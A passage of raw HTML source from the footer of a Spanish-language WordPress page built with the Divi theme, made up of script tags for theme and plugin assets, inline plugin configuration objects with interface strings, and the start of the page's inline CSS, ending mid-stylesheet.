0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"68a3549b57","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"b090fa35af","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4995","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1761570225" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=1761570225" id="jquery-mobile-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=1761570226" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=1761570226" id="easypiechart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=1761570226" id="salvattore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/scripts/frontend-bundle.min.js?ver=6.1.8.9.1" id="divi-machine-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-divi-single-builder/core/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="mec-divi-single-builder-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/app/addons/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.js?ver=1761570226" id="subscribe-forms-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.js?ver=1761570226" id="easy-social-share-buttons-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","essb3_nonce":"069b323a75","essb3_plugin_url":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.centropolismedellin.com\/","post_id":"4995"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=1761570226" id="wpdiscuz-cookie-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=1.3.6" id="autogrowtextarea-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpdiscuz-ajax-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9d51cddfff686f6a9f87621f4a92b6f","isLoadOnlyParentComments":"0","scrollToComment":"0","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"314572800","wmuIsLightbox":"0","wmuMimeTypes":[],"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 300MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.33","wc_post_id":"4995","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.centropolismedellin.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8e12d0b336","is_rate_editable":"0","menu_icon":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=1761570226" id="wpdiscuz-ajax-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=1761570226" id="wpdiscuz-social-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/scripts/frontend-bundle.min.js?ver=3.0" id="divi-ajax-filter-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1761570226" id="et-core-common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/js/carousel.min.js?ver=6.1.8.9.1" id="dmach-carousel-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/js/frontend-general.min.js?ver=6.1.8.9.1" id="divi-machine-general-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="divi-machine-general-js-js-after">
/* <![CDATA[ */
var filter_ajax_object = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","ajax_pagination":true,"security":"2b67a2b269"}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/js/jquery.magnific-popup.js?ver=1761570226" id="dsm-magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/extensions/Popup/frontend.min.js?ver=4.9.97.29" id="dsm-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=1761570226" id="et-builder-modules-script-motion-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_2_tb_header":{"id":"et_pb_section_2_tb_header","selector":".et_pb_section_2_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"1920px"},"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_image_1_tb_body":{"id":"et_pb_image_1_tb_body","selector":".et_pb_image_1_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}},"et_pb_image_2_tb_body":{"id":"et_pb_image_2_tb_body","selector":".et_pb_image_2_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}},"et_pb_image_3_tb_body":{"id":"et_pb_image_3_tb_body","selector":".et_pb_image_3_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=1761570226" id="et-builder-modules-script-sticky-js" data-rocket-defer defer></script>
<style id="et-builder-module-design-tb-19055-tb-33943-tb-23418-4995-cached-inline-styles">.et_pb_menu .et_pb_menu__menu>nav>ul>li:after{display:flex;align-items:center;content:"|";padding-left:5px;color:#af2f2a;font-size:0.8em}.et_pb_menu .et-menu>li{padding-left:6px;padding-right:0px;border-right:0px solid #d2d2d2;margin-top:2px!important;margin-bottom:2px!important}.et-menu a{padding-top:5px!important;padding-bottom:5px!important}.et-menu .menu-item-has-children>a:first-child:after{top:auto!important}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:20px;left:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%;height:98vh;overflow:scroll;margin-bottom:9px;padding-top:90px}#et-boc .dsm-popup-wrap .mfp-close .et-pb-icon,.dsm-popup-wrap .mfp-close .et-pb-icon{font-size:35px!important;border:3px solid #fff;border-radius:50px}.mobile_menu_bar:before{content:'\61';color:#000000}.mobile_nav.opened .mobile_menu_bar:before{content:'\4d';color:#000000}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'3';color:#3665db;background:#f0f3f6;border-radius:50%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'2'}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important;border-radius:10px}.et_pb_section_1_tb_header.et_pb_section{padding-top:10px;padding-bottom:20px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_1_tb_header .et_pb_image_wrap{display:block}.et_pb_section_2_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_sticky.et_pb_section_2_tb_header{box-shadow:0px 0px 15px -7px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:95%;max-width:1920px}.et_pb_row_1_tb_header{display:flex;align-content:center;align-items:center}.et_pb_column_1_tb_header{display:flex;align-items:center}.et_pb_image_1_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;width:40px;width:0%!important;display:none!important;text-align:left;margin-left:0}.et_pb_sticky .et_pb_image_1_tb_header{width:3%!important;display:block!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#4f4f4f!important;transition:color 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{margin-right:auto!important;margin-left:auto!important}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li a{font-weight:400}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li a:hover{border-bottom:3px solid #af2f2a;padding-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li.current-menu-item a{font-weight:600;border-bottom:3px solid #af2f2a;padding-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_icon_0_tb_header{margin-left:25px!important;text-align:right;margin-right:0}.et_pb_icon_0_tb_header .et_pb_icon_wrap .et-pb-icon{font-family:FontAwesome!important;font-weight:900!important;color:#4f4f4f;font-size:17px}.et_pb_section_3_tb_header.et_pb_section,.et_pb_section_4_tb_header.et_pb_section{padding-right:2%;padding-left:2%}.et_pb_row_2_tb_header,.et_pb_code_0_tb_header{background-color:rgba(255,255,255,0)}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close{color:#FFFFFF;background:rgba(255,255,255,0)}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close:hover{color:#FFFFFF}#et_pb_icon_0_tb_header.mfp-content{max-width:100%;width:100%}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close:active{top:0}.dsm-popup-wrap #et_pb_icon_0_tb_header.mfp-close .et-pb-icon{font-family:ETmodules;font-weight:400}.et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea;margin-top:0px;margin-bottom:0px;width:100%;max-width:1920px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-left:auto!important;margin-right:auto!important;padding-top:3px;padding-bottom:3px}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:200px}}@media only screen and (max-width:980px){.et_pb_section_1_tb_header.et_pb_section{padding-top:10px;padding-bottom:10px}.et_pb_image_0_tb_header{width:180px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea}.et_pb_icon_0_tb_header{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_2_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_1_tb_header.et_pb_section{padding-top:15px;padding-bottom:10px}.et_pb_image_0_tb_header{width:160px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap 